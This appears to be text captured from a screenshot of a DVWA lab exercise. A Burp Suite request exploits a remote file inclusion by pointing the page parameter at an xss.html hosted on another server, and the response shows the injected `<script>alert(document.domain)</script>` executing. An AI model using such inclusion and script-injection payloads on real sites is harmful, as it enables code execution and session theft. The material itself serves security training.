 qwe@ubuntu:/var/www/html$ cat xss.html
<script>alert(document.domain)</script>
Go Cancel < > Target: http://192.168.139.195:800 ?
Request
Raw Params Headers Hex Hackvertor
GET /DVWA/vulnerabilities/fi/?page=http://192.168.139.195/xss.html HTTP/1.1
Host: 192.168.139.195:800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.139.195:800/DVWA/index.php
Cookie: security=low; PHPSESSID=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 19 Nov 2019 17:55:49 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3290
Connection: close
Content-Type: text/html;charset=utf-8
<script>alert(document.domain)</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">